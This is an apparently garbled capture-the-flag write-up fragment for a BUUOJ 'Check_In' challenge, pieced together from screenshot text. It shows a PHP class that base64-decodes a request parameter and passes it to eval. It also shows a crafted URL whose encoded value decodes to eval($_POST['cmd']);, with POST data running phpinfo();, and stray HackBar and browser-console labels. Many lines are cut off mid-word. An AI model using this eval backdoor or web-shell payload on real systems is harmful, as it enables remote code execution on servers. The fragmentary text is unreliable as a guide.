 d7655914-bb78-441d-8a2c-753609a1c4c7.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCddKTs=
>Check_In</title>
ght_file(__FILE__);
ClassName
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
lassName();
PHP Version 7.3.18
php
System Linux 43441f349fa1 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ption Encoding SQL XSS Other
ad URL
http://d7655914-bb78-441d-8a2c-753609a1c4c7.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCddKTs=
plit URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();